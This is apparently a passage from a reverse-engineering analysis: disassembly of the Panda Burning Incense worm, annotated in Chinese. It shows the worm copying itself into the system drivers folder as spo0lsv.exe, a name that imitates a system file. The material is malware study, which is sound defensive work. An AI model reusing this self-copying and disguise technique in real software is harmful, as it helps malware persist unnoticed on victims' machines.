 seg000:004083A5 call CatStrStr
seg000:004083AA mov eax, [ebp+var_3E8]
seg000:004083B0 call CheckStr
seg000:004083B5 push eax ; lpFileName
seg000:004083B6 call j_SetFileAttributesA ; 设置文件属性
seg000:004083BB push 1 ; dwMilliseconds
seg000:004083BD call j_Sleep
seg000:004083C2 push 0 ; bFailIfExists
seg000:004083C4 lea eax, [ebp+var_3F4] ; 保存系统路径字符串首地址
seg000:004083CA call GetSystemPath
seg000:004083CF push [ebp+var_3F4]
seg000:004083D5 push offset aDrivers ; "drivers\\"
seg000:004083DA push offset aSpo0lsv_exe ; "spo0lsv.exe"
seg000:004083DF lea eax, [ebp+var_3F0]
seg000:004083E5 mov edx, 3
seg000:004083EA call CatStrStr ; 拼接后的系统路径字符串首地址
seg000:004083EF mov eax, [ebp+var_3F0] ; 获取拼接后的路径首地址
seg000:004083F5 call CheckStr ; 检查拼接字符串
seg000:004083FA push eax ; lpNewFileName
seg000:004083FB lea edx, [ebp+var_3F8] ; 保存当前路径
seg000:00408401 xor eax, eax
seg000:00408403 call GetPathName
seg000:00408408 mov eax, [ebp+var_3F8]
seg000:0040840E call CheckStr ; 检查路径字符串
seg000:00408413 push eax ; lpExistingFileName
seg000:00408414 call j_CopyFileA ; 复制自身病毒文件，伪装到C:\Windows\System32\drivers\spcolsv.exe
seg000:00408414 ; 这时系统目录下的spcolsv.exe已经是"熊猫烧香"的病毒文件
seg000:00408419 push 1 ; uCmdShow
seg000:0040841B lea eax, [ebp+var_400]
seg000:00408421 call GetSystemPath
seg000:00408426 push [ebp+var_400]
seg000:0040842C push offset aDrivers ; "drivers\\"
seg000:00408431 push offset aSpo0lsv_exe ; "spo0lsv.exe"
seg000:00408436 lea eax, [ebp+var_3FC]
seg000:0040843C mov edx, 3
seg000:00408441 call CatStrStr ; 拼接系统路径
seg000:00408446 mov eax, [ebp+var_3FC]
seg000:0040844C call CheckStr ; 检查拼接字符串
seg000:0040844C ;